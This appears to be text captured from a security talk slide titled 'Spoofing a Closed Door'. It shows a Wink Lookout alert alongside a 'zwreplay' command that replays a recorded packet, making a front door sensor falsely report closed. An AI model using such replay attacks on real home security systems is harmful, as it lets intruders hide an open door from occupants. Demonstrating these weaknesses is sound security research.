 Spoofing a Closed Door
Wink • now
Lookout
Front Door Sensor has been closed!
TAKE ACTION TURN OFF ALERTS
./zwreplay -r jon_frontdoorclose.pcap -vvv -w 0
zwreplay: retransmitting frames from 'jon_frontdoorclose.pcap'
Transmitted 1 packets.
ALERTS OFF ALERTS ON
Front Door Sensor closed
5:40 PM
DISMISS ALERTS
REL